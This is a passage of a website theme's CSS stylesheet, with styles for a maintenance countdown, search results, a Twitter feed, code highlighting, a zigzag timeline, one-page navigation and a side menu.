  background: rgba(0, 0, 0, 0.1);
  box-shadow: none;
  border: 2px solid white;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 30px;
  font-size: 18px;
  font-family: PT Sans;
  color: #999;
  float: left;
  padding-left: 30px;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  transition: 0.4s; }

input.newscomingsoon::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #fff; }

input.newscomingsoon:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #fff; }

input.newscomingsoon::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #fff; }

input.newscomingsoon:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #fff; }

input.newscomingsoon:hover, input.newscomingsoon:focus {
  color: #fff;
  border: 2px solid white;
  box-shadow: none; }

button.newscomingsoonbtn {
  display: block;
  height: 40px;
  padding: 0 20px;
  background-color: #0172BC;
  font-size: 18px;
  color: #117964;
  border: 1px solid #17a689;
  border-radius: 30px;
  float: right;
  position: absolute;
  top: 5px;
  right: 5px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  button.newscomingsoonbtn span {
    font-size: 16px;
    position: relative;
    top: -2px; }
  button.newscomingsoonbtn:hover, button.newscomingsoonbtn:focus {
    color: #fff;
    outline: 0; }

.countdown-rtl {
  direction: rtl; }

.countdown-holding span {
  color: #888; }

.countdown-row {
  clear: both;
  width: 100%;
  padding: 0px 2px;
  text-align: center; }

.countdown-show1 .countdown-section {
  width: 98%; }

.countdown-show2 .countdown-section {
  width: 48%; }

.countdown-show3 .countdown-section {
  width: 32.5%; }

.countdown-show4 .countdown-section {
  width: 24.5%; }

.countdown-show5 .countdown-section {
  width: 19.5%; }

.countdown-show6 .countdown-section {
  width: 16.25%; }

.countdown-show7 .countdown-section {
  width: 14%; }

.countdown-section {
  display: block;
  float: left;
  font-size: 100%;
  text-align: center; }
  @media (min-width: 480px) {
    .countdown-section {
      font-size: 130%; } }
  @media (min-width: 992px) {
    .countdown-section {
      font-size: 175%; } }

.countdown-amount {
  font-size: 200%; }

.countdown-section:nth-child(2) .countdown-amount:after {
  content: ':';
  position: relative;
  left: 40px; }

.countdown-section:nth-child(3) .countdown-amount:after {
  content: ':';
  position: relative;
  left: 40px; }

.countdown-period {
  font-size: 60%;
  display: block; }

.countdown-descr {
  display: block;
  width: 100%; }

.newscmscontainer {
  max-width: 400px; }

.timercontainer {
  max-width: 600px; }

.middletimer {
  text-align: center;
  position: absolute;
  top: 5%;
  transform: none;
  margin-right: auto;
  margin-left: auto;
  left: 0;
  right: 0; }
  @media (min-width: 992px) {
    .middletimer {
      top: 50%;
      transform: translateY(-50%); } }

/*End of Maintenance mode*/
/*Search page*/
ul.searchresults {
  list-style-type: circle;
  list-style-position: inside;
  font-size: 25px;
  color: #999; }
  ul.searchresults li {
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #efefef; }
    ul.searchresults li h3 {
      font-family: 'proxima_nova_rgregular';
      margin-bottom: 0px;
      font-size: 22px;
      color: #333; }
    ul.searchresults li div {
      display: block;
      font-size: 12px;
      color: #999;
      margin-bottom: 15px;
      padding-left: 25px;
      white-space: nowrap; }
    ul.searchresults li p {
      font-size: 14px;
      padding-left: 25px;
      color: #333; }

ul.searchresults.nobullets {
  list-style-type: none; }
  ul.searchresults.nobullets div, ul.searchresults.nobullets p {
    padding-left: 0px; }

/*End of Search page*/
/* TWITTER CSS */
#twitter-feed {
  width: 100%;
  margin: auto;
  font-family: 'PT Sans', Arial, Helvetica, sans-serif;
  margin-top: -12px;
  border-radius: 12px;
  color: #666;
  overflow: auto; }

#twitter-feed h1 {
  color: #5F5F5F;
  margin: 0px;
  padding: 9px 0px 9px 0px;
  font-size: 18px;
  font-weight: lighter; }

.twitter-article, #loading-container {
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  float: left;
  padding: 15px 0px 15px 0px; }

#loading-container {
  padding: 16px 0px 16px 0px;
  text-align: center; }

.twitter-pic {
  float: left;
  margin-top: 5px; }

.twitter-pic img {
  float: left;
  border: none; }

img {
  border: none; }

.twitter-text p {
  margin: 0px; }

.twitter-text a, h1 a {
  color: #000;
  text-decoration: none;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  transition: 0.2s; }

.twitter-text a:hover, h1 a:hover {
  text-decoration: none;
  color: #E84634; }

.tweetbold {
  font-weight: 400; }

a.tweetbold {
  color: #999; }

a:hover.tweetbold {
  color: #0172BC; }

.twitter-text {
  width: calc(100% - 60px);
  float: right; }

.tweet-time {
  font-size: 10px;
  color: #878787;
  float: right; }

.tweet-time a, .tweet-time a:hover {
  color: #878787; }

.backlink {
  font-size: 11px;
  text-align: center; }

.tweetprofilelink a {
  color: #ccc; }

.tweetprofilelink a:hover {
  color: #0172BC; }

.backlink a {
  color: #aaa; }

.footer.white .twitter-article, .footer.white #loading-container {
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  float: left;
  padding: 15px 0px 15px 0px; }

.greenishCover {
  position: absolute;
  height: 100%;
  width: 100%;
  overflow: hidden; }

/* HEIGHT 100%*/
.height.greenishCover div {
  position: relative;
  height: 100%;
  width: 10100%;
  left: -5000%;
  text-align: center; }

.height.greenishCover img {
  display: inline;
  height: 100%;
  margin-top: 0 !important; }

.height.left.greenishCover div {
  position: absolute;
  left: 0px;
  text-align: left; }

.height.right.greenishCover div {
  position: absolute;
  right: 0px;
  left: auto;
  text-align: right; }

/* WIDTH 100%*/
.width.greenishCover div {
  position: relative;
  width: 100%;
  top: 50%; }

.width.greenishCover img {
  display: block;
  width: 100%; }

.width.top.greenishCover div {
  position: absolute;
  top: 0px; }

.width.top.greenishCover img {
  margin-top: 0px !important; }

.width.bottom.greenishCover div {
  position: absolute;
  bottom: 0px; }

.width.bottom.greenishCover img {
  margin-top: 0px !important;
  position: absolute;
  bottom: 0px; }

pre {
  padding: 0 3px 2px;
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
  color: #333;
  display: block;
  padding: 9.5px;
  margin: 0 0 30px 0 !important;
  font-size: 13px;
  line-height: 20px;
  word-break: break-all;
  word-wrap: break-word;
  white-space: pre;
  white-space: pre-wrap;
  border: 0px solid #ccc !important;
  border: 0px solid rgba(0, 0, 0, 0.15) !important;
  -webkit-border-radius: 4px;
  border-radius: 4px; }

pre.prettyprint {
  margin-bottom: 20px;
  background: #f7f7f9; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.com {
  color: #999; }

.lit {
  color: #195f91; }

.pun, .opn, .clo {
  color: #93a1a1; }

.fun {
  color: #dc322f; }

.str, .atv {
  color: #D44950; }

.kwd, .prettyprint .tag {
  color: #2F6F9F; }

.typ, .atn, .dec, .var {
  /*color: teal;*/
  color: #4F9FCF; }

.pln {
  color: #333; }

.prettyprint {
  padding: 10px 15px;
  background-color: #FFF;
  border: 1px solid #e1e1e8; }

.prettyprint.linenums {
  -webkit-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #fbfbfc;
  box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #fbfbfc; }

/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin: 0 0 0 -12px; }

ol.linenums li {
  padding-left: 12px;
  color: #bebec5;
  line-height: 20px;
  list-style: decimal; }

/* Echo out a label for the example */
.bs-docs-example {
  position: relative;
  margin: 15px 0;
  padding: 39px 19px 14px;
  background-color: white;
  border: 1px solid #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.bs-docs-example::after {
  content: "Example";
  position: absolute;
  top: -1px;
  left: -1px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  background-color: whiteSmoke;
  color: #9DA0A4;
  -webkit-border-radius: 4px 0 4px 0;
  -moz-border-radius: 4px 0 4px 0;
  border-radius: 4px 0 4px 0; }

.prettyprint + .bs-docs-example, .bs-docs-example + .prettyprint {
  margin-top: -20px !important;
  padding-top: 15px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.prettyprint.linenums + div.zero-clipboard {
  height: 26px;
  width: 120px;
  background: #f7f7f9;
  float: right;
  margin-top: -56px;
  margin-bottom: 56px;
  text-align: center;
  padding: 5px 15px;
  border-radius: 4px 0 4px 0;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  color: #DDD;
  font-size: 10px;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .prettyprint.linenums + div.zero-clipboard:hover {
    background: #fff;
    color: #666; }

.ex-toggle {
  display: block;
  background: #fcfcfc;
  border: 1px solid #efefef;
  float: right;
  margin-top: 0px;
  padding: 5px 15px;
  text-transform: uppercase;
  font-size: 10px;
  color: #999;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s; }
  .ex-toggle:hover {
    background: #0172BC;
    border: 1px solid #0172BC;
    color: #fff;
    cursor: pointer; }
  .ex-toggle.active {
    background: #0172BC;
    border: 1px solid #0172BC;
    color: #fff;
    cursor: pointer; }

.clip_button.zeroclipboard-is-hover {
  color: #222 !important;
  background-color: #fff !important; }

.clip_button.zeroclipboard-is-active {
  color: #222 !important;
  background-color: #fff !important;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3) inset !important; }

/*################################*/
/*#   ADD ZIGZAG TIMELINE SNIPP  #*/
/*################################*/
.timeline {
  position: relative;
  padding: 4px 0 0 0;
  margin-top: 22px;
  list-style: none; }

.timeline > li:nth-child(even) {
  position: relative;
  margin-bottom: 50px;
  height: 180px;
  right: -100px; }

.timeline > li:nth-child(odd) {
  position: relative;
  margin-bottom: 50px;
  height: 180px;
  left: -100px; }

.timeline > li:before, .timeline > li:after {
  content: " ";
  display: table; }

.timeline > li:after {
  clear: both;
  min-height: 170px; }

.timeline > li .timeline-panel {
  position: relative;
  float: left;
  width: 30%;
  padding: 0 20px 20px 30px;
  text-align: right; }

.timeline > li .timeline-panel {
  margin-left: auto; }

.timeline > li.timeline-inverted > .timeline-panel {
  margin-right: auto; }

@media (min-width: 1200px) {
  .timeline > li .timeline-panel {
    margin-left: 70px;
    background-color: #fcfcfc; }

  .timeline > li.timeline-inverted > .timeline-panel {
    margin-right: 70px; }
 }

.timeline > li .timeline-panel:before {
  right: auto;
  left: -15px;
  border-right-width: 15px;
  border-left-width: 0; }

.timeline > li .timeline-panel:after {
  right: auto;
  left: -14px;
  border-right-width: 14px;
  border-left-width: 0; }

.timeline > li .timeline-image {
  z-index: 100;
  position: absolute;
  left: 50%;
  border-radius: 100%;
  background-color: #efefef;
  width: 200px;
  height: 200px;
  margin-left: -100px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  -webkit-filter: grayscale(20%);
  -moz-filter: grayscale(20%);
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
  /* Firefox 3.5+ */
  filter: grayscale(20%);
  cursor: pointer; }

.timeline > li .timeline-image:hover {
  -webkit-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
  /* Firefox 3.5+ */
  filter: grayscale(0%); }

.timeline > li .timeline-image h4 {
  margin-top: 12px;
  font-size: 10px;
  line-height: 14px; }

.timeline > li.timeline-inverted > .timeline-panel {
  float: right;
  padding: 0 30px 20px 20px;
  text-align: left;
  background-color: #fcfcfc; }

.timeline > li.timeline-inverted > .timeline-panel:before {
  right: auto;
  left: -15px;
  border-right-width: 15px;
  border-left-width: 0; }

.timeline > li.timeline-inverted > .timeline-panel:after {
  right: auto;
  left: -14px;
  border-right-width: 14px;
  border-left-width: 0; }

.timeline > li:last-child {
  margin-bottom: 0; }

.timeline .timeline-heading h4 {
  margin-top: 22px;
  margin-bottom: 4px;
  padding: 0;
  color: #b3b3b3;
  font-size: 14px; }

.timeline .timeline-heading h4.subheading {
  margin: 0;
  padding: 0;
  font-family: 'proxima_nova_rgbold';
  text-transform: uppercase;
  font-size: 20px;
  color: #333333;
  margin-bottom: 20px; }

.timeline .timeline-body > p, .timeline .timeline-body > ul {
  margin-bottom: 0;
  color: #808080; }

/*Style for even div.line*/
.timeline > li:nth-child(odd) .line:before {
  content: "";
  position: absolute;
  top: 60px;
  bottom: 0;
  left: 690px;
  width: 4px;
  height: 340px;
  background-color: #efefef;
  -ms-transform: rotate(-44deg);
  /* IE 9 */
  -webkit-transform: rotate(-44deg);
  /* Safari */
  transform: rotate(-44deg); }

/*Style for odd div.line*/
.timeline > li:nth-child(even) .line:before {
  content: "";
  position: absolute;
  top: 60px;
  bottom: 0;
  left: 450px;
  width: 4px;
  height: 340px;
  background-color: #efefef;
  -ms-transform: rotate(44deg);
  /* IE 9 */
  -webkit-transform: rotate(44deg);
  /* Safari */
  transform: rotate(44deg); }

/* Medium Devices, .visible-md-* */
@media (min-width: 992px) and (max-width: 1199px) {
  .timeline > li:nth-child(even) {
    margin-bottom: 0px;
    min-height: 0px;
    right: 0px; }

  .timeline > li:nth-child(odd) {
    margin-bottom: 0px;
    min-height: 0px;
    left: 0px; }

  .timeline > li:nth-child(even) .timeline-image {
    left: 0;
    margin-left: 0px; }

  .timeline > li:nth-child(odd) .timeline-image {
    left: 690px;
    margin-left: 0px; }

  .timeline > li:nth-child(even) .timeline-panel {
    width: 76%;
    padding: 0 0 20px 0px;
    text-align: left; }

  .timeline > li:nth-child(odd) .timeline-panel {
    width: 70%;
    padding: 0 0 20px 0px;
    text-align: right; }

  .timeline > li .line {
    display: none; }
 }

/* Small Devices, Tablets */
@media (min-width: 768px) and (max-width: 991px) {
  .timeline > li:nth-child(even) {
    margin-bottom: 0px;
    min-height: 0px;
    right: 0px; }

  .timeline > li:nth-child(odd) {
    margin-bottom: 0px;
    min-height: 0px;
    left: 0px; }

  .timeline > li:nth-child(even) .timeline-image {
    left: 0;
    margin-left: 0px; }

  .timeline > li:nth-child(odd) .timeline-image {
    left: 520px;
    margin-left: 0px; }

  .timeline > li:nth-child(even) .timeline-panel {
    width: 70%;
    padding: 0 0 20px 0px;
    text-align: left; }

  .timeline > li:nth-child(odd) .timeline-panel {
    width: 70%;
    padding: 0 0 20px 0px;
    text-align: right; }

  .timeline > li .line {
    display: none; }
 }

/* Custom, iPhone Retina */
@media only screen and (max-width: 767px) {
  .timeline > li:nth-child(even) {
    margin-bottom: 0px;
    min-height: 0px;
    right: 0px; }

  .timeline > li:nth-child(odd) {
    margin-bottom: 0px;
    min-height: 0px;
    left: 0px; }

  .timeline > li .timeline-image {
    position: static;
    width: 150px;
    height: 150px;
    margin-bottom: 0px; }

  .timeline > li:nth-child(even) .timeline-image {
    left: 0;
    margin-left: 0; }

  .timeline > li:nth-child(odd) .timeline-image {
    float: right;
    left: 0px;
    margin-left: 0; }

  .timeline > li:nth-child(even) .timeline-panel {
    width: 100%;
    padding: 0 0 20px 14px; }

  .timeline > li:nth-child(odd) .timeline-panel {
    width: 100%;
    padding: 0 14px 20px 0px; }

  .timeline > li .line {
    display: none; }
 }

/*################################*/
/*#   END ZIGZAG TIMELINE SNIPP  #*/
/*################################*/
/* LOAD PAGES CSS */
/* #################################
       ONE PAGE NAVIGATION MENU
   #################################### */
.nav-section {
  position: fixed;
  top: 0px;
  background: #fff;
  width: 100%;
  display: block;
  border-bottom: 1px solid #efefef;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*NAV*/
  /*END NAV*/ }
  .nav-section ul.new-nav {
    float: none;
    display: block;
    margin: 0 auto;
    text-align: center; }
    .nav-section ul.new-nav li {
      display: inline-block;
      padding: 40px 20px;
      cursor: pointer; }
      .nav-section ul.new-nav li a {
        color: #666;
        text-transform: uppercase; }
      .nav-section ul.new-nav li:hover a {
        color: #0172BC; }

.dropp {
  position: fixed;
  left: 0px;
  background: #fcfcfc;
  padding-top: 20px;
  margin-top: -1000px;
  display: block;
  width: 100%;
  height: auto;
  z-index: 300;
  overflow: hidden;
  -webkit-animation: slowbounce-back 0.3s 1;
  -webkit-animation-fill-mode: forwards;
  -moz-animation: slowbounce-back 0.3s 1;
  -moz-animation-fill-mode: forwards;
  animation: slowbounce-back 0.3s 1;
  animation-fill-mode: forwards; }
  .dropp .slide-1 {
    display: none;
    height: 300px; }
  .dropp .slide-2, .dropp .slide-3, .dropp .slide-4, .dropp .slide-5 {
    display: none;
    margin-left: 100%; }
  .dropp .slide-1.active, .dropp .slide-2.active, .dropp .slide-3.active, .dropp .slide-4.active, .dropp .slide-5.active {
    display: block; }

.dropp.active {
  -webkit-animation: slowbounce 0.5s 1;
  -webkit-animation-fill-mode: forwards;
  -moz-animation: slowbounce 0.5s 1;
  -moz-animation-fill-mode: forwards;
  animation: slowbounce 0.5s 1;
  animation-fill-mode: forwards; }

@-webkit-keyframes slowbounce {
  0% {
    margin-top: -1000px; }

  50% {
    margin-top: 60px; }

  100% {
    margin-top: 40px; } }

@-moz-keyframes slowbounce {
  0% {
    margin-top: -1000px; }

  50% {
    margin-top: 60px; }

  100% {
    margin-top: 40px; } }

@keyframes slowbounce {
  0% {
    margin-top: -1000px; }

  50% {
    margin-top: 60px; }

  100% {
    margin-top: 40px; } }

@-webkit-keyframes slowbounce-back {
  0% {
    margin-top: 40px; }

  100% {
    margin-top: -1000px; } }

@-moz-keyframes slowbounce-back {
  0% {
    margin-top: 40px; }

  100% {
    margin-top: -1000px; } }

@keyframes slowbounce-back {
  0% {
    margin-top: 40px; }

  100% {
    margin-top: -1000px; } }

.blackscreen {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 200;
  opacity: 0;
  display: none; }

.fwcontent {
  width: 100%;
  height: 100%;
  background: #fff;
  position: absolute;
  z-index: 100;
  overflow-x: hidden;
  overflow-y: visible;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

.fwcontent.active {
  -ms-transform: scale(0.9, 0.9);
  -webkit-transform: scale(0.9, 0.9);
  transform: scale(0.9, 0.9); }

@-webkit-keyframes bouncee {
  0% {
    -webkit-transform: scale(1, 1);
    /* Standard syntax */ }

  25% {
    -webkit-transform: scale(0.8, 0.8);
    /* Standard syntax */ }

  50% {
    -webkit-transform: scale(0.95, 0.95);
    /* Standard syntax */ }

  75% {
    -webkit-transform: scale(0.85, 0.85);
    /* Standard syntax */ }

  100% {
    -webkit-transform: scale(0.9, 0.9); } }

@keyframes bouncee {
  0% {
    transform: scale(1, 1);
    /* Standard syntax */ }

  25% {
    transform: scale(0.8, 0.8);
    /* Standard syntax */ }

  50% {
    transform: scale(0.95, 0.95);
    /* Standard syntax */ }

  75% {
    transform: scale(0.85, 0.85);
    /* Standard syntax */ }

  100% {
    transform: scale(0.9, 0.9);
    /* Standard syntax */ } }

.nnhover {
  height: 3px;
  width: 70px;
  background: #0172BC;
  position: absolute;
  bottom: 0px;
  margin-bottom: -1px; }

.social2 {
  position: absolute;
  top: 50%;
  right: 30px;
  transform: translateY(-50%);
  display: block; }
  .social2 a {
    float: right;
    text-align: right;
    color: #999;
    margin-right: 15px;
    padding: 0px; }
    .social2 a:hover {
      color: #222; }

/* ################
 LOAD ONE PAGE CSS
##################### */
.wrapper {
  height: 100% !important;
  height: 100%;
  margin: 0 auto;
  overflow: hidden; }

.main {
  float: left;
  width: 100%;
  margin: 0 auto; }

.main section {
  width: 100%;
  overflow: hidden; }

.main section.page1 {
  background: #fff; }

.main section.page2 {
  background: #fff; }

.main section.page3 {
  background: #fff; }

.main section.page4 {
  background: #fff; }

.main section.page5 {
  background: #222; }

.onepage-wrapper {
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  padding: 0;
  -webkit-transform-style: preserve-3d; }

.onepage-wrapper .section {
  width: 100%;
  height: auto; }

@media (min-width: 992px) {
  .onepage-wrapper .section {
    height: 100%; }
 }

.onepage-pagination {
  position: absolute;
  right: 10px;
  top: 50%;
  z-index: 10000;
  list-style: none;
  margin: 0;
  padding: 0; }

.onepage-pagination li {
  padding: 0;
  text-align: center; }

.onepage-pagination li a {
  padding: 10px;
  width: 4px;
  height: 4px;
  display: block; }

.onepage-pagination li a:before {
  content: '';
  position: absolute;
  width: 4px;
  height: 4px;
  background: #666;
  background: #969696;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px; }

.onepage-pagination li a.active:before {
  width: 10px;
  height: 10px;
  background: none;
  border: 1px solid #666;
  border: 1px solid #969696;
  margin-top: -4px;
  left: 8px; }

.disabled-onepage-scroll, .disabled-onepage-scroll .wrapper {
  overflow: auto; }

.disabled-onepage-scroll .onepage-wrapper .section {
  position: relative !important;
  top: auto !important;
  left: auto !important; }

.disabled-onepage-scroll .onepage-wrapper {
  -webkit-transform: none !important;
  -moz-transform: none !important;
  transform: none !important;
  -ms-transform: none !important;
  min-height: 100%; }

.disabled-onepage-scroll .onepage-pagination {
  display: none; }

body.disabled-onepage-scroll, .disabled-onepage-scroll .onepage-wrapper {/*, html*/
  position: inherit; }

.socialhvsquares ul {
  width: 100%;
  position: absolute;
  bottom: 0;
  text-align: center; }
  .socialhvsquares ul li {
    display: block;
    float: left;
    width: 33.333%;
    color: #fff;
    font-size: 30px;
    padding: 60px 20px;
    background: rgba(0, 0, 0, 0.1);
    border-top: 1px solid rgba(0, 0, 0, 0);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .socialhvsquares ul li p {
      display: inline;
      margin-left: 20px;
      position: relative;
      top: -5px;
      font-size: 14px;
      text-transform: uppercase; }
    .socialhvsquares ul li a {
      color: #fff;
      text-decoration: none; }
    .socialhvsquares ul li:hover {
      color: #0172BC;
      cursor: pointer; }
    .socialhvsquares ul li:hover.twitter {
      border-top: 1px solid #66ccff; }
      .socialhvsquares ul li:hover.twitter a {
        color: #66ccff;
        text-decoration: none; }
    .socialhvsquares ul li:hover.dribbble {
      border-top: 1px solid #ff3399; }
      .socialhvsquares ul li:hover.dribbble a {
        color: #ff3399;
        text-decoration: none; }
    .socialhvsquares ul li:hover.facebook {
      border-top: 1px solid #3366cc; }
      .socialhvsquares ul li:hover.facebook a {
        color: #3366cc;
        text-decoration: none; }

/*END OF ONE PAGE CSS*/
.v-align {
  position: relative;
  top: auto;
  transform: none;
  padding: 50px 0;
  transform: translateY(0); }
  @media (min-width: 992px) {
    .v-align {
      top: 50%;
      transform: translateY(-50%); } }

#sectionfacts-c .prlx-sectionfacts2 {
  background: url('../images/bg3.jpg') #1c1211 50% 0px no-repeat;
  height: 1291px;
  width: 100%;
  position: absolute;
  top: 0px; }
  @media (min-width: 992px) {
    #sectionfacts-c .prlx-sectionfacts2 {
      background: url('../images/bg3.jpg') #1c1211 50% -820px no-repeat; } }

.onepage-nav {
  display: none; }
  @media (min-width: 992px) {
    .onepage-nav {
      display: block; } }

.op-hb {
  display: block;
  position: fixed;
  bottom: 0;
  right: 0;
  z-index: 10000; }
  @media (min-width: 992px) {
    .op-hb {
      display: none; } }
  .op-hb .hide-show-button2 {
    background: #fff;
    border: 1px solid #efefef;
    border-radius: 0;
    height: 50px;
    width: 50px; }
  .op-hb .op-hb-drop {
    position: fixed;
    background: #fff;
    width: 180px;
    height: 320px;
    bottom: 50px;
    right: 0px;
    padding: 50px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.07); }
    .op-hb .op-hb-drop ul li a {
      display: block;
      color: #333;
      padding: 10px 0;
      font-weight: bold;
      margin-left: 200px; }
      .op-hb .op-hb-drop ul li a:hover, .op-hb .op-hb-drop ul li a:focus {
        color: #0172BC;
        text-decoration: none; }

.leftsidemenu {
  position: relative;
  height: 600px;
  /*Side dropdownmenu*/
  /*Toggle dropdownmenu*/ }
  @media (min-width: 992px) {
    .leftsidemenu {
      position: fixed;
      height: 100%; } }
  .leftsidemenu ul.menu li {
    font-size: 24px;
    font-family: "PT Sans";
    line-height: 35px;
    text-transform: uppercase;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .leftsidemenu ul.menu li a {
      color: #999; }
      .leftsidemenu ul.menu li a:hover, .leftsidemenu ul.menu li a:focus {
        text-decoration: none; }
        .leftsidemenu ul.menu li a:hover p.rotate, .leftsidemenu ul.menu li a:focus p.rotate {
          width: 20px;
          height: 20px;
          position: relative;
          float: right;
          right: 30px;
          bottom: -5px;
          margin-left: -50px;
          padding-left: 4px;
          line-height: 20x;
          -webkit-transform: rotate(45deg);
          -moz-transform: rotate(45deg);
          -o-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
          transform: rotate(45deg);
          transform-origin: 50% 50%; }
        .leftsidemenu ul.menu li a:hover p.arrow, .leftsidemenu ul.menu li a:focus p.arrow {
          width: 0;
          height: 0;
          border-top: 3px solid transparent;
          border-bottom: 3px solid transparent;
          border-left: 3px solid #222;
          position: relative;
          float: right;
          right: 37px;
          bottom: -15px; }
      .leftsidemenu ul.menu li a p.rotate {
        width: 20px;
        height: 20px;
        position: relative;
        float: right;
        right: 30px;
        bottom: -5px;
        margin-left: -50px;
        padding-left: 4px;
        line-height: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        transform: rotate(0deg);
        transform-origin: 50% 50%;
        -webkit-transition: 0.2s;
        -moz-transition: 0.2s;
        -ms-transition: 0.2s;
        -o-transition: 0.2s;
        transition: 0.2s; }
      .leftsidemenu ul.menu li a p.arrow {
        width: 0;
        height: 0;
        border-top: 3px solid transparent;
        border-bottom: 3px solid transparent;
        border-left: 3px solid #ccc;
        position: relative;
        float: right;
        right: 37px;
        bottom: -15px; }
    .leftsidemenu ul.menu li a.active {
      color: #222; }
    .leftsidemenu ul.menu li:hover a {
      color: #222; }
  .leftsidemenu ul.menu li ul.side li a {
    display: block;
    font-family: 'PT Sans';
    font-size: 14px;
    line-height: 15px;
    color: #999;
    text-transform: capitalize;
    background: #fff;
    padding: 10px 100px;
    white-space: nowrap; }
    .leftsidemenu ul.menu li ul.side li a:hover {
      color: #222; }
  .leftsidemenu ul.menu li ul.side {
    display: none;
    position: relative;
    left: auto;
    margin-top: 0px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    overflow: hidden;
    text-align: center;
    box-shadow: 0px 0px 0px rgba(0, 0, 0, 0); }
  .leftsidemenu ul.menu li:hover ul.side {
    display: block;
    position: relative; }
  .leftsidemenu ul.menu li:hover ul.side li a {
    color: #999; }
    .leftsidemenu ul.menu li:hover ul.side li a:hover {
      color: #222; }
  @media (min-width: 992px) {
    .leftsidemenu ul.menu li ul.side li a {
      display: block;
      font-family: 'PT Sans';
      font-size: 14px;
      line-height: 15px;
      color: #999;
      text-transform: capitalize;
      background: #fff;
      padding: 10px 100px;
      white-space: nowrap; }
      .leftsidemenu ul.menu li ul.side li a:hover {
        color: #222; }

    .leftsidemenu ul.menu li ul.side {
      display: none;
      position: absolute;
      left: calc(100% - 10px);
      margin-top: -35px;
      -webkit-transition: 0.5s;
      -moz-transition: 0.5s;
      -ms-transition: 0.5s;
      -o-transition: 0.5s;
      transition: 0.5s;
      overflow: hidden;
      text-align: left;
      box-shadow: 5px 5px 10px rgba(0, 0, 0, 0.2); }

    .leftsidemenu ul.menu li:hover ul.side li a {
      color: #999; }
      .leftsidemenu ul.menu li:hover ul.side li a:hover {
        color: #222; }

    .leftsidemenu ul.menu li:hover ul.side {
      display: block;
      position: absolute; }
 }
  .leftsidemenu ul.menu li ul.toggle li a {
    display: block;
    font-family: 'PT Sans';
    font-size: 14px;
    line-height: 14px;
    color: #999;
    text-transform: capitalize;
    background: #fff;
    padding: 7px 20px;
    white-space: nowrap; }
    .leftsidemenu ul.menu li ul.toggle li a:hover {
      color: #222; }
  .leftsidemenu ul.menu li ul.toggle {
    position: relative;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    overflow: hidden;
    margin-bottom: 0px !important; }
  .leftsidemenu ul.social {
    width: 87px;
    position: absolute;
    bottom: 80px;
    left: 0px;
    right: 0px;
    margin-left: auto;
    margin-right: auto; }
    .leftsidemenu ul.social li {
      float: left;
      margin-left: 1.5px;
      margin-right: 1.5px;
      margin-top: 3px; }
      .leftsidemenu ul.social li a {
        width: 40px;
        height: 40px;
        display: block;
        padding: 9px;
        border: 1px solid #efefef;
        color: #999;
        border-radius: 50px; }
        .leftsidemenu ul.social li a:hover {
          color: #333; }
  .leftsidemenu .copyr {
    width: 100px;
    position: absolute;
    bottom: 30px;
    left: 0px;
    right: 0px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
